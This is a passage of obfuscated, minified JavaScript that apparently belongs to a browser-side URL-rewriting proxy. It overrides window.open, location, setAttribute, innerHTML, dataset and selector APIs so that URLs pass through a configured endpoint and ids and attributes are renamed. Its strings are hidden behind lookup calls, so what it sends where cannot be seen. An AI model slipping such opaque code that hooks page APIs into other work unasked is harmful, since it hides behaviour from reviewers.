WK=od;if(Mw){const MQ=Mw[WK(0x274)](',')[WK(0xa2c)](MN=>{const WF=WK;if(MN[WF(0xed5)](WF(0x5b0))){const Mg=MN[WF(0x274)]('=')[0x1];return WF(0x5b0)[WF(0x1f8)](bG(MR,Mg,e9['A'][WF(0x98a)](MT)[WF(0x70a)][WF(0x98a)][WF(0xd3e)](MT[WF(0xaab)])));}return MN;});Mw=MQ[WK(0xa8a)](',');}if([WK(0x4f4)][WK(0xed5)](Mu)){const MN=e9['A'][WK(0x98a)](MT)[WK(0xda3)][WK(0xd34)](this,Mu,Mr,Mw);return new Proxy(MN,{'get':function(Mg,MB){const WS=WK;return WS(0x1048)===MB?new Proxy(Mg[WS(0x1048)],{'set':function(MP,Md,j0){const Wv=WS;if(Wv(0x9f1)===Md){const j1=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':j0,'kind':e0['MN'][Wv(0xbe0)],'baseUrl':e9['A'][Wv(0x98a)](MT)[Wv(0x70a)][Wv(0x98a)][Wv(0xd3e)](MT[Wv(0xaab)]),'endpoint':e1['A'][Wv(0xbb8)]});return eN(MT,MN,j1,Mw),MP[Md]=j1;}return MP[Md]=j0;}}):Mg[MB];}});}var My;Mu&&WK(0x27c)==typeof Mu&&(Mu=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':Mu,'kind':e0['MN'][WK(0xbe0)],'baseUrl':e9['A'][WK(0x98a)](MT)[WK(0x70a)][WK(0x98a)][WK(0xd3e)](MT[WK(0xaab)]),'endpoint':e1['A'][WK(0xbb8)],'extra':{'sourceFrameOrigin':null===(My=bw(MT))||void 0x0===My?void 0x0:My[WK(0x2ed)]}}));let MH=MT;for(;er(MH,WK(0x951),WK(0x2fc),{'url':Mu,'target':Mr,'windowFeatures':Mw,'name':MT[WK(0x5a4)]}),MH!==MT[WK(0xb09)];)MH=MH[WK(0x845)][WK(0x207)];return MT;},function(Mu,Mr,Mw){return(0x0,e8['pI'])(ML,Mu);}),bY(MT,od(0xa83),od(0x634),{'get':function(){const Wx=od;for(var Mu=arguments[Wx(0xe42)],Mr=new Array(Mu),Mw=0x0;Mw<Mu;Mw++)Mr[Mw]=arguments[Mw];const My=e9['A'][Wx(0x98a)](MT)[Wx(0x7a3)][Wx(0x98a)][Wx(0xd34)](this,...Mr);return(0x0,e0['EW'])(My)?(0x0,e0['sH'])(My)[Wx(0x1ea)]:My;}});const MY=!(null==Ml||!Ml[od(0x3ae)]);function Mh(){const WD=od;if(this instanceof MT[WD(0x2b7)]){const Mu=e9['A'][WD(0x98a)](MT)[WD(0x96b)][WD(0xd34)](this,WD(0xcd6));if(null!=Mu&&Mu[WD(0xd11)](WD(0x3f6)))return!0x1;if(WD(0x6f2)===e9['A'][WD(0x98a)](MT)[WD(0x96b)][WD(0xd34)](this,WD(0x3b0)))return!0x0;}return((Mr,Mw,My)=>{const Wf=WD;if(Mw instanceof Mr[Wf(0x31f)]){const MH=e9['A'][Wf(0x98a)](Mr)[Wf(0x7c1)][Wf(0x98a)][Wf(0xd34)](Mw);if((0x0,ek['_'])(MH)||(0x0,e8['Bo'])(My,MH))return!0x0;for(const MQ of e9['A'][Wf(0x98a)](Mr)[Wf(0x33c)][Wf(0x98a)][Wf(0xd34)](Mw))if((0x0,ek['_'])(MQ)||(0x0,e8['Bo'])(My,MQ))return!0x0;}return!0x1;})(MT,this,ML);}MY&&bl(MT,od(0xf23),od(0xba4),function(Mu,Mr,Mw){const WA=od,My=e9['A'][WA(0x98a)](MT)[WA(0x93a)][WA(0xd34)](this,Mu,Mr,Mw);try{var MH;const MQ=WA(0x27c)==typeof Mu&&WA(0x95f)===Mu[WA(0xa46)](),MN=WA(0xb7c)!==(null===(MH=MT[WA(0xaab)])||void 0x0===MH?void 0x0:MH[WA(0x48b)]),Mg=this===MT[WA(0xaab)]||this===MT;if(MQ&&MN&&Mg){const MB=()=>{const WG=WA;try{const MP=new MT[(WG(0x523))](WG(0x9f0));Mr&&WG(0xd72)==typeof Mr&&WG(0x20a)==typeof Mr[WG(0x8c9)]?Mr[WG(0x8c9)][WG(0xd34)](Mr,MP):WG(0x20a)==typeof Mr&&Mr[WG(0xd34)](this,MP);}catch(Md){}};MT[WA(0x54b)](MB,0x0);}}catch(MP){}return My;},function(Mu){const WC=od;return!0x0===MY&&WC(0x27c)==typeof Mu&&WC(0x95f)===Mu[WC(0xa46)]();}),MT[od(0x32c)]=new MT[(od(0xf6e))](MT[od(0x1048)],{'get':function(Mu,Mr){const Wa=od;return MT[Wa(0x1048)][Mr];},'set':function(Mu,Mr,Mw){const Wp=od;return MT[Wp(0x1048)][Mr]=Mw,!0x0;}}),bY(MT,od(0x2b7),od(0xcd6),{'get':function(){const Ws=od;for(var Mu=arguments[Ws(0xe42)],Mr=new Array(Mu),Mw=0x0;Mw<Mu;Mw++)Mr[Mw]=arguments[Mw];let My=e9['A'][Ws(0x98a)](MT)[Ws(0x950)][Ws(0x98a)][Ws(0xd34)](this,...Mr);if((0x0,e0['EW'])(My)){const MH=(0x0,e0['sH'])(My)[Ws(0x1ea)];My=M1(MH)?My:MH;}return My;},'set':function(Mu){const Wn=od;for(var Mr=arguments[Wn(0xe42)],Mw=new Array(Mr>0x1?Mr-0x1:0x0),My=0x1;My<Mr;My++)Mw[My-0x1]=arguments[My];return Mu?Mu[Wn(0xd11)](Wn(0x851))?(Mu=bV(Mu,MR,MT),e9['A'][Wn(0x98a)](MT)[Wn(0x950)][Wn(0x61d)][Wn(0xd34)](this,Mu,...Mw)):(0x0,e0['EW'])(Mu)&&M1((0x0,e0['sH'])(Mu)[Wn(0x1ea)])?e9['A'][Wn(0x98a)](MT)[Wn(0x950)][Wn(0x61d)][Wn(0xd34)](this,Mu,...Mw):e9['A'][Wn(0x98a)](MT)[Wn(0x950)][Wn(0x61d)][Wn(0xd34)](this,(0x0,e0['Wq'])({'protectUrlContext':MR,'url':Mu,'kind':e0['MN'][Wn(0x4f1)],'baseUrl':e9['A'][Wn(0x98a)](MT)[Wn(0x70a)][Wn(0x98a)][Wn(0xd3e)](MT[Wn(0xaab)]),'endpoint':e1['A'][Wn(0xbb8)]}),...Mw):e9['A'][Wn(0x98a)](MT)[Wn(0x950)][Wn(0x61d)][Wn(0xd34)](this,Mu,...Mw);}},function(Mu){return null==Mu||''===Mu||(0x0,e8['pI'])(ML,Mu);}),bY(MT,od(0x41c),od(0x2ed),{'get':function(){const Wm=od;if(Wm(0x98e)===this[Wm(0xf00)])return Wm(0xdc3);if(this[Wm(0xf00)][Wm(0x5a4)]&&Wm(0x27c)==typeof this[Wm(0xf00)][Wm(0x5a4)]&&this[Wm(0xf00)][Wm(0x5a4)][Wm(0xd11)](Wm(0xb55)))return window[Wm(0x1048)][Wm(0x2ed)][Wm(0x882)](Wm(0x1dc))?Wm(0x452):window[Wm(0x1048)][Wm(0x2ed)][Wm(0x882)](Wm(0xfb3))?Wm(0x936):window[Wm(0x1048)][Wm(0x2ed)][Wm(0x882)](Wm(0xc48))?Wm(0x33d):window[Wm(0x1048)][Wm(0x2ed)][Wm(0x882)](Wm(0xc9e))?Wm(0xa04):window[Wm(0x1048)][Wm(0x2ed)][Wm(0x882)](Wm(0xfaf))?Wm(0x749):window[Wm(0x1048)][Wm(0x2ed)][Wm(0x882)](Wm(0x3a6))?Wm(0x82b):window[Wm(0x1048)][Wm(0x2ed)][Wm(0x882)](Wm(0x288))?Wm(0x56d):window[Wm(0x1048)][Wm(0x2ed)][Wm(0x882)](Wm(0x1001))?Wm(0x3da):window[Wm(0x1048)][Wm(0x2ed)][Wm(0x882)](Wm(0x9d3))?Wm(0xb90):window[Wm(0x1048)][Wm(0x2ed)][Wm(0x882)](Wm(0x3e8))?Wm(0x6fa):window[Wm(0x1048)][Wm(0x2ed)][Wm(0x882)](Wm(0xbb0))?Wm(0x9cb):window[Wm(0x1048)][Wm(0x2ed)][Wm(0x882)](Wm(0xc80))?Wm(0x7bd):window[Wm(0x1048)][Wm(0x2ed)][Wm(0x882)](Wm(0x891))?Wm(0xa5a):window[Wm(0x1048)][Wm(0x2ed)][Wm(0x882)](Wm(0xdd3))?Wm(0x21b):window[Wm(0x1048)][Wm(0x2ed)][Wm(0x882)](Wm(0x72e))?Wm(0xbd7):window[Wm(0x1048)][Wm(0x2ed)][Wm(0x882)](Wm(0xd83))?Wm(0x2da):Wm(0x640);if(Wm(0x27c)==typeof this[Wm(0xf00)]&&this[Wm(0xf00)][Wm(0xd11)](Wm(0x105a)))return Wm(0xa3f);if(this[Wm(0xf00)]&&Wm(0x27c)==typeof this[Wm(0xf00)]&&this[Wm(0xf00)][Wm(0xd11)](Wm(0xba8)))return Wm(0xe84);for(var Mu=arguments[Wm(0xe42)],Mr=new Array(Mu),Mw=0x0;Mw<Mu;Mw++)Mr[Mw]=arguments[Mw];return e9['A'][Wm(0x98a)](MT)[Wm(0x9ce)][Wm(0x98a)][Wm(0xd3e)](this,Mr);}}),bY(MT,od(0x23b),od(0xcd6),{'get':function(){const WZ=od;for(var Mu=arguments[WZ(0xe42)],Mr=new Array(Mu),Mw=0x0;Mw<Mu;Mw++)Mr[Mw]=arguments[Mw];let My=e9['A'][WZ(0x98a)](MT)[WZ(0xb40)][WZ(0x98a)][WZ(0xd34)](this,...Mr);if((0x0,e0['EW'])(My)){const MH=(0x0,e0['sH'])(My)[WZ(0x1ea)];My=M1(MH)?My:MH;}return My;},'set':function(Mu){const WV=od;for(var Mr=arguments[WV(0xe42)],Mw=new Array(Mr>0x1?Mr-0x1:0x0),My=0x1;My<Mr;My++)Mw[My-0x1]=arguments[My];return(0x0,e0['EW'])(Mu[WV(0xd04)]())&&M1((0x0,e0['sH'])(Mu[WV(0xd04)]())[WV(0x1ea)])||(0x0,e0['EW'])(Mu[WV(0xd04)]())||(Mu=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':Mu[WV(0xd04)](),'kind':e0['MN'][WV(0x4a9)],'baseUrl':e9['A'][WV(0x98a)](MT)[WV(0x70a)][WV(0x98a)][WV(0xd3e)](MT[WV(0xaab)]),'endpoint':e1['A'][WV(0xbb8)]})),e9['A'][WV(0x98a)](MT)[WV(0xb40)][WV(0x61d)][WV(0xd34)](this,Mu,...Mw);}},function(Mu){const WE=od;return null==Mu||''===Mu||(0x0,e8['pI'])(ML,Mu[WE(0xd04)]());}),bY(MT,od(0xbcd),od(0xcd6),{'get':function(){const Wo=od;for(var Mu=arguments[Wo(0xe42)],Mr=new Array(Mu),Mw=0x0;Mw<Mu;Mw++)Mr[Mw]=arguments[Mw];let My=e9['A'][Wo(0x98a)](MT)[Wo(0x8a8)][Wo(0x98a)][Wo(0xd3e)](this,Mr);if((0x0,e0['EW'])(My)){const MH=(0x0,e0['sH'])(My)[Wo(0x1ea)];My=M1(MH)?My:MH;}return My;},'set':function(Mu){const WW=od;for(var Mr=arguments[WW(0xe42)],Mw=new Array(Mr>0x1?Mr-0x1:0x0),My=0x1;My<Mr;My++)Mw[My-0x1]=arguments[My];return(0x0,e0['EW'])(Mu)&&M1((0x0,e0['sH'])(Mu)[WW(0x1ea)])?e9['A'][WW(0x98a)](MT)[WW(0x8a8)][WW(0x61d)][WW(0xd34)](this,Mu,...Mw):((0x0,e0['EW'])(Mu)||(Mu=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':Mu,'kind':e0['MN'][WW(0xda5)],'baseUrl':e9['A'][WW(0x98a)](MT)[WW(0x70a)][WW(0x98a)][WW(0xd3e)](MT[WW(0xaab)]),'endpoint':e1['A'][WW(0xbb8)]})),e9['A'][WW(0x98a)](MT)[WW(0x8a8)][WW(0x61d)][WW(0xd3e)](this,[Mu,...Mw]));}},function(Mu){return null==Mu||''===Mu||(0x0,e8['pI'])(ML,Mu);}),bY(MT,od(0x5fb),od(0x9f1),{'get':function(){const Wq=od;for(var Mu=arguments[Wq(0xe42)],Mr=new Array(Mu),Mw=0x0;Mw<Mu;Mw++)Mr[Mw]=arguments[Mw];let My=e9['A'][Wq(0x98a)](MT)[Wq(0xecd)][Wq(0x98a)][Wq(0xd34)](this,...Mr);if((0x0,e0['EW'])(My)){const MH=(0x0,e0['sH'])(My)[Wq(0x1ea)];My=M1(MH)?My:MH;}return My;},'set':function(Mu){const WJ=od,Mr=e9['A'][WJ(0x98a)](MT)[WJ(0xd56)][WJ(0x98a)][WJ(0xd34)](this),Mw=e9['A'][WJ(0x98a)](MT)[WJ(0x400)][WJ(0x98a)][WJ(0xd34)](this),My=WJ(0xb84)===Mr||WJ(0x814)===Mr&&WJ(0x666)===Mw?e0['MN'][WJ(0x90f)]:WJ(0x814)===Mr&&WJ(0x1cc)===Mw?e0['MN'][WJ(0xda5)]:e0['MN'][WJ(0x4a9)];Mu=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':Mu,'kind':My,'baseUrl':e9['A'][WJ(0x98a)](MT)[WJ(0x70a)][WJ(0x98a)][WJ(0xd3e)](MT[WJ(0xaab)]),'endpoint':e1['A'][WJ(0xbb8)]});for(var MH=arguments[WJ(0xe42)],MQ=new Array(MH>0x1?MH-0x1:0x0),MN=0x1;MN<MH;MN++)MQ[MN-0x1]=arguments[MN];return e9['A'][WJ(0x98a)](MT)[WJ(0xecd)][WJ(0x61d)][WJ(0xd34)](this,Mu,...MQ);}},function(Mu){return!Mu||(0x0,e8['pI'])(ML,Mu);}),bY(MT,od(0x529),od(0xdd9),{'get':function(){const Wc=od;for(var Mu=arguments[Wc(0xe42)],Mr=new Array(Mu),Mw=0x0;Mw<Mu;Mw++)Mr[Mw]=arguments[Mw];let My=e9['A'][Wc(0x98a)](MT)[Wc(0x545)][Wc(0x98a)][Wc(0xd34)](this,...Mr);return(0x0,e0['EW'])(My)&&(My=(0x0,e0['sH'])(My)[Wc(0x1ea)]),My;},'set':function(Mu){const WU=od;(0x0,e8['pI'])(ML,Mu)&&(Mu=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':Mu,'kind':e0['MN'][WU(0x4a9)],'baseUrl':e9['A'][WU(0x98a)](MT)[WU(0x70a)][WU(0x98a)][WU(0xd3e)](MT[WU(0xaab)]),'endpoint':e1['A'][WU(0xbb8)]}));for(var Mr=arguments[WU(0xe42)],Mw=new Array(Mr>0x1?Mr-0x1:0x0),My=0x1;My<Mr;My++)Mw[My-0x1]=arguments[My];return e9['A'][WU(0x98a)](MT)[WU(0x545)][WU(0x61d)][WU(0xd34)](this,Mu,...Mw);}}),bY(MT,od(0x1f5),od(0xcd6),{'get':function(){const Wz=od;for(var Mu=arguments[Wz(0xe42)],Mr=new Array(Mu),Mw=0x0;Mw<Mu;Mw++)Mr[Mw]=arguments[Mw];let My=e9['A'][Wz(0x98a)](MT)[Wz(0x843)][Wz(0x98a)][Wz(0xd34)](this,...Mr);if((0x0,e0['EW'])(My)){const MH=(0x0,e0['sH'])(My)[Wz(0x1ea)];My=M1(MH)?My:MH;}return My;},'set':function(Mu){const WO=od;(0x0,e8['pI'])(ML,Mu)&&(Mu=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':Mu,'kind':e0['MN'][WO(0x4a9)],'baseUrl':e9['A'][WO(0x98a)](MT)[WO(0x70a)][WO(0x98a)][WO(0xd3e)](MT[WO(0xaab)]),'endpoint':e1['A'][WO(0xbb8)]}));for(var Mr=arguments[WO(0xe42)],Mw=new Array(Mr>0x1?Mr-0x1:0x0),My=0x1;My<Mr;My++)Mw[My-0x1]=arguments[My];return e9['A'][WO(0x98a)](MT)[WO(0x843)][WO(0x61d)][WO(0xd34)](this,Mu,...Mw);}}),bY(MT,od(0x31f),od(0x38e),{'get':function(){const WX=od;for(var Mu=arguments[WX(0xe42)],Mr=new Array(Mu),Mw=0x0;Mw<Mu;Mw++)Mr[Mw]=arguments[Mw];const My=e9['A'][WX(0x98a)](MT)[WX(0x3e6)][WX(0x98a)][WX(0xd34)](this,...Mr);return WX(0x666)===this[WX(0x6ee)][WX(0xa46)]()?(0x0,bb['sR'])(My):My;},'set':function(Mu){const WI=od;for(var Mr=arguments[WI(0xe42)],Mw=new Array(Mr>0x1?Mr-0x1:0x0),My=0x1;My<Mr;My++)Mw[My-0x1]=arguments[My];if(WI(0x666)===this[WI(0x6ee)][WI(0xa46)]())return e9['A'][WI(0x98a)](MT)[WI(0x3e6)][WI(0x61d)][WI(0xd34)](this,(0x0,bb['dv'])({'protectUrlContext':MR,'stylesheet':Mu,'idFilter':MN=>(0x0,e8['Bo'])(ML,MN),'urlFilter':MN=>(0x0,e8['pI'])(ML,MN),'attributeFilter':MN=>(0x0,e8['yu'])(ML,MN)}),...Mw);if(WI(0x1cc)===this[WI(0x6ee)][WI(0xa46)]())return e9['A'][WI(0x98a)](MT)[WI(0x3e6)][WI(0x61d)][WI(0xd34)](this,Mu,...Mw);const MH=Mu[WI(0xd04)]();if(this instanceof MT[WI(0x1df)]&&MH[WI(0xed5)](WI(0x8b2)))return e9['A'][WI(0x98a)](MT)[WI(0x3e6)][WI(0x61d)][WI(0xd34)](this,Mu,...Mw);if((WI(0x874)===MR[WI(0x847)]||WI(0x3ed)===MR[WI(0x847)])&&(this instanceof MT[WI(0x488)]||this instanceof MT[WI(0x547)]||this instanceof MT[WI(0xd1e)]||this instanceof MT[WI(0x698)]||this instanceof MT[WI(0xeaa)]||this instanceof MT[WI(0xd66)]||MH[WI(0xd11)](WI(0x660))))return e9['A'][WI(0x98a)](MT)[WI(0x3e6)][WI(0x61d)][WI(0xd34)](this,Mu,...Mw);const MQ=bm({'_window':MT,'protectUrlContext':MR,'html':Mu,'idFilter':MN=>(0x0,e8['Bo'])(ML,MN),'urlFilter':MN=>(0x0,e8['pI'])(ML,MN),'attributeFilter':MN=>(0x0,e8['yu'])(ML,MN)});return e9['A'][WI(0x98a)](MT)[WI(0x3e6)][WI(0x61d)][WI(0xd34)](this,MQ,...Mw);}}),M2(MT,od(0x31f),od(0xe05),function(Mu,Mr,Mw){const Wi=od;Mr=Mr[Wi(0xa46)](),(0x0,e8['yu'])(ML,Mr)&&(Mr=Wi(0xbf8)+(0x0,ek['md'])(Mr[Wi(0x6b7)](0x5)[Wi(0xa46)]()));let My=String(Mw);const MH=this[Wi(0x6ee)][Wi(0xa46)]();if(['id',Wi(0x62b)][Wi(0xed5)](Mr))My=My[Wi(0x274)]('\x20')[Wi(0xa2c)](MQ=>(0x0,e8['Bo'])(ML,MQ)?(0x0,ek['md'])(MQ):MQ)[Wi(0xa8a)]('\x20');else{if([Wi(0xcd6),Wi(0x9f1)][Wi(0xed5)](Mr)){if(!(0x0,e0['EW'])(My)||!M1((0x0,e0['sH'])(My)[Wi(0x1ea)])){const MQ=Wi(0x2d1)===MH?e0['MN'][Wi(0x4f1)]:Wi(0x1cc)===MH?e0['MN'][Wi(0xda5)]:e0['MN'][Wi(0x4a9)];My=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':My,'kind':MQ,'baseUrl':e9['A'][Wi(0x98a)](MT)[Wi(0x70a)][Wi(0x98a)][Wi(0xd3e)](MT[Wi(0xaab)]),'endpoint':e1['A'][Wi(0xbb8)]});}}else{if(Wi(0xb4c)===Mr)My=Wi(0x330)[Wi(0x1f8)](bf,Wi(0xf36))[Wi(0x1f8)]((0x0,e0['Wq'])({'protectUrlContext':MR,'url':e1['A'][Wi(0xbb8)]+Wi(0x76a),'kind':e0['MN'][Wi(0xda5)],'baseUrl':e9['A'][Wi(0x98a)](MT)[Wi(0x70a)][Wi(0x98a)][Wi(0xd3e)](MT[Wi(0xaab)]),'endpoint':e1['A'][Wi(0xbb8)]}),Wi(0xf84))[Wi(0x1f8)]((0x0,bA['x'])()['id'],Wi(0x4d3))+bm({'_window':MT,'protectUrlContext':MR,'html':My});else{if(Wi(0xb02)===Mr)My=bs({'protectUrlContext':MR,'srcset':My,'endpoint':e1['A'][Wi(0xbb8)],'urlFilter':MN=>(0x0,e8['pI'])(ML,MN)});else{if(Wi(0xb8c)===Mr||Wi(0x5b2)===Mr)My=Wi(0x3c3)+My;else{if(Wi(0x100f)===MH&&Wi(0xd63)===Mr&&(0x0,e8['pI'])(ML,My)){const MN=e9['A'][Wi(0x98a)](MT)[Wi(0x96b)][Wi(0xd34)](this,Wi(0x98c));My=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':My,'kind':Wi(0x6c4)===MN?e0['MN'][Wi(0xbe0)]:e0['MN'][Wi(0x4f1)],'baseUrl':e9['A'][Wi(0x98a)](MT)[Wi(0x70a)][Wi(0x98a)][Wi(0xd3e)](MT[Wi(0xaab)]),'endpoint':e1['A'][Wi(0xbb8)]});}else Wi(0x100f)===MH&&Wi(0x98c)===Mr&&(0x0,e8['Bo'])(ML,My)?[Wi(0x6c4),Wi(0x8ff),Wi(0x34a),Wi(0xedd)][Wi(0xed5)](My)||(My=(0x0,ek['md'])(My)):Wi(0xa0f)!==MH||Wi(0xcd6)!==Mr&&Wi(0xdd9)!==Mr||!(0x0,e8['pI'])(ML,My)?(0x0,e8['v5'])(ML,Mr,My)&&(My=(0x0,ek['md'])(My)):My=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':My,'kind':e0['MN'][Wi(0x4a9)],'baseUrl':e9['A'][Wi(0x98a)](MT)[Wi(0x70a)][Wi(0x98a)][Wi(0xd3e)](MT[Wi(0xaab)]),'endpoint':e1['A'][Wi(0xbb8)]});}}}}}return Mu[Wi(0xd34)](this,Mr,My);},function(Mu,Mr){const WR=od,Mw=Mu[WR(0xa46)]();if(['id',WR(0x62b)][WR(0xed5)](Mw)&&(0x0,e8['Bo'])(ML,Mr))return!0x0;if([WR(0xcd6),WR(0x9f1),WR(0xb02)][WR(0xed5)](Mw)&&(0x0,e8['pI'])(ML,Mr))return!0x0;if(WR(0xb4c)===Mw&&this instanceof HTMLIFrameElement&&Mh[WR(0xd34)](this))return!0x0;if([WR(0xb8c),WR(0x5b2)][WR(0xed5)](Mw)&&(0x0,e8['sU'])(ML,this))return!0x0;if((0x0,e8['yu'])(ML,Mu))return!0x0;if((0x0,e8['v5'])(ML,Mu,Mr))return!0x0;const My=this[WR(0x6ee)][WR(0xa46)]();return!(WR(0x100f)!==My||WR(0xd63)!==Mu||!(0x0,e8['pI'])(ML,Mr))||!(WR(0x100f)!==My||WR(0x98c)!==Mu||!(0x0,e8['Bo'])(ML,Mr))||!(WR(0xa0f)!==My||WR(0xcd6)!==Mu&&WR(0xdd9)!==Mu||!(0x0,e8['pI'])(ML,Mr));}),bl(MT,od(0x31f),od(0xe7d),function(Mu){const WT=od;(0x0,e8['yu'])(ML,Mu)&&(Mu=WT(0xbf8)+(0x0,ek['md'])(Mu[WT(0x6b7)](0x5)[WT(0xa46)]()));let Mr=e9['A'][WT(0x98a)](MT)[WT(0x96b)][WT(0xd34)](this,Mu);if(!Mr)return Mr;if('id'===Mu&&(0x0,ek['_'])(Mr))Mr=(0x0,ek['ks'])(Mr);else{if(WT(0x62b)===Mu)Mr=Mr[WT(0x274)]('\x20')[WT(0xa2c)](Mw=>(0x0,ek['_'])(Mw)?(0x0,ek['ks'])(Mw):Mw)[WT(0xa8a)]('\x20');else{if(WT(0xcd6)===Mu&&(0x0,e0['EW'])(Mr)||WT(0x9f1)===Mu&&(0x0,e0['EW'])(Mr)){const Mw=(0x0,e0['sH'])(Mr)[WT(0x1ea)];Mr=M1(Mw)?Mr:Mw;}else WT(0xb02)===Mu?Mr=bn(Mr):WT(0xb8c)!==Mu&&WT(0x5b2)!==Mu||WT(0x27c)!=typeof Mr||!Mr[WT(0xd11)](WT(0x3c3))?(0x0,e8['v5'])(ML,Mu,Mr)&&(Mr=(0x0,ek['_'])(Mr)?(0x0,ek['ks'])(Mr):Mr):Mr=Mr[WT(0x6b7)](0x3);}}return Mr;},function(Mu){const WL=od,Mr=e9['A'][WL(0x98a)](MT)[WL(0x96b)][WL(0xd34)](this,Mu),Mw=(0x0,ek['_'])(Mr)?(0x0,ek['ks'])(Mr):Mr;return['id',WL(0x62b),WL(0xcd6),WL(0xb4c),WL(0xb02),WL(0x9f1),WL(0xb8c),WL(0x5b2)][WL(0xed5)](Mu)||(0x0,e8['yu'])(ML,Mu)||(0x0,e8['v5'])(ML,Mu,Mw);}),bl(MT,od(0x31f),od(0x710),function(Mu){const Wl=od;return e9['A'][Wl(0x98a)](MT)[Wl(0x1009)][Wl(0xd34)](this,(0x0,ek['md'])(Mu));},Mu=>(0x0,e8['Bo'])(ML,Mu)),bl(MT,od(0x31f),od(0x504),function(Mu){const WY=od;if((0x0,e8['yu'])(ML,Mu)){const Mr=Mu[WY(0x6b7)](0x5)[WY(0xa46)]();Mu=WY(0xbf8)+(0x0,ek['md'])(Mr);}return e9['A'][WY(0x98a)](MT)[WY(0xe28)][WY(0xd34)](this,Mu);},function(Mu){return(0x0,e8['yu'])(ML,Mu);}),bl(MT,od(0x31f),od(0x86d),function(Mu){const Wh=od;if((0x0,e8['yu'])(ML,Mu)){const Mr=Mu[Wh(0x6b7)](0x5)[Wh(0xa46)]();Mu=Wh(0xbf8)+(0x0,ek['md'])(Mr);}return e9['A'][Wh(0x98a)](MT)[Wh(0xb9f)][Wh(0xd34)](this,Mu);},function(Mu){return(0x0,e8['yu'])(ML,Mu);}),bh(MT,od(0x31f),od(0xa44),{'get':function(Mu,Mr){const Wu=od;Wu(0x27c)==typeof Mr&&(0x0,e8['yu'])(ML,Mr)&&(Mr=Wu(0xbf8)+(0x0,ek['md'])(Mr[Wu(0x6b7)](0x5)[Wu(0xa46)]()));const Mw=Mu[Mr];if(!Mw)return Mw;if(Wu(0xe42)===Mr)return Mw;var My;if(Wu(0x20a)==typeof Mw)return Mr===(null===(My=MT[Wu(0xc8b)])||void 0x0===My?void 0x0:My[Wu(0x4a6)])?function(){const Wr=Wu,MH=Mw[Wr(0xd34)](Mu);return new MT[(Wr(0xf6e))](MH,{'get':function(MQ,MN){const Ww=Wr,Mg=MQ[MN];return Mg?Ww(0x5c3)===MN?function(){const Wt=Ww,MB=Mg[Wt(0xd34)](MQ);return MB?new Proxy(MB,{'get':function(MP,Md){const Wy=Wt,j0=MP[Md];return j0?Wy(0x3ac)===Md?new Proxy(j0,{'get':function(j1,j2){const WH=Wy,j3=j1[j2];if(!j3)return j3;if(WH(0x3ac)===j2){const j4=j1[WH(0x5a4)];if('id'===j4&&WH(0x27c)==typeof j3&&(0x0,ek['_'])(j3))return(0x0,ek['ks'])(j3);if(WH(0x62b)===j4&&WH(0x27c)==typeof j3)return j3[WH(0x274)]('\x20')[WH(0xa2c)](j5=>(0x0,ek['_'])(j5)?(0x0,ek['ks'])(j5):j5)[WH(0xa8a)]('\x20');if((0x0,e8['v5'])(ML,j4,j3))return(0x0,ek['_'])(j3)?(0x0,ek['ks'])(j3):j3;}if(WH(0x5a4)===j2&&j3[WH(0xd11)](WH(0xbf8))){const j5=j3[WH(0x6b7)](0x5);return(0x0,ek['_'])(j5)?WH(0xbf8)+(0x0,ek['ks'])(j5):j3;}return j3;}}):Wy(0x20a)==typeof j0?j0[Wy(0xe02)](MP):j0:j0;}}):MB;}:Ww(0x20a)==typeof Mw?Mw[Ww(0xe02)](MQ):Mw:Mg;}});}:Mw[Wu(0xe02)](Mu);if(Wu(0x27c)==typeof Mr){const MH=parseInt(Mr);if(!isNaN(MH))return(0x0,ek['_'])(Mw)?(0x0,ek['ks'])(Mw):Mw;}return new MT[(Wu(0xf6e))](Mw,{'get':function(MQ,MN){const WQ=Wu,Mg=MQ[MN];if(!Mg)return Mg;if(WQ(0x20a)==typeof Mg)return Mg[WQ(0xe02)](MQ);if(WQ(0x3ac)===MN){const MB=MQ[WQ(0x5a4)];if('id'===MB&&WQ(0x27c)==typeof Mg&&(0x0,ek['_'])(Mg))return(0x0,ek['ks'])(Mg);if(WQ(0x62b)===MB&&WQ(0x27c)==typeof Mg)return Mg[WQ(0x274)]('\x20')[WQ(0xa2c)](MP=>(0x0,ek['_'])(MP)?(0x0,ek['ks'])(MP):MP)[WQ(0xa8a)]('\x20');if((0x0,e8['v5'])(ML,MB,Mg))return(0x0,ek['_'])(Mg)?(0x0,ek['ks'])(Mg):Mg;}if(WQ(0x5a4)===MN&&Mg[WQ(0xd11)](WQ(0xbf8))){const MP=Mg[WQ(0x6b7)](0x5);return WQ(0xbf8)+((0x0,ek['_'])(MP)?(0x0,ek['ks'])(MP):MP);}return Mg;}});}},null),bl(MT,od(0x31f),od(0x37e),function(Mu){const WN=od;return!!Mu&&(Mu[WN(0xe42)]>0x2710?e9['A'][WN(0x98a)](MT)[WN(0xf78)][WN(0xd34)](this,Mu):e9['A'][WN(0x98a)](MT)[WN(0xf78)][WN(0xd34)](this,(0x0,bb['Qw'])({'protectUrlContext':MR,'selector':Mu,'idFilter':Mr=>(0x0,e8['Bo'])(ML,Mr),'attributeFilter':Mr=>(0x0,e8['yu'])(ML,Mr)})));}),bh(MT,od(0x654),od(0x81f),{'get':function(Mu,Mr){const Wg=od;if(Wg(0x27c)!=typeof Mr)return Mu[Mr];const Mw=eM(Mr),My=Mu[(0x0,e8['yu'])(ML,Wg(0xbf8)+Mw)?(0x0,ek['md'])(Mw):Mr];return Wg(0x20a)==typeof My?My[Wg(0xe02)](Mu):My;},'set':function(Mu,Mr,Mw){const WB=od;if(WB(0x27c)!=typeof Mr)return Mu[Mr]=Mw,!0x0;const My=eM(Mr);return Mu[(0x0,e8['yu'])(ML,WB(0xbf8)+My)?(0x0,ek['md'])(My):Mr]=Mw,!0x0;},'ownKeys':function(Mu){const WP=od,Mr=MT[WP(0xbc3)][WP(0x902)](Mu)[WP(0xa2c)](Mw=>WP(0x27c)==typeof Mw&&(0x0,ek['_'])(Mw)?eb((0x0,ek['ks'])(Mw)):Mw);return Mr;},'getOwnPropertyDescriptor':function(Mu,Mr){const Wd=od;if(Wd(0x27c)==typeof Mr){const 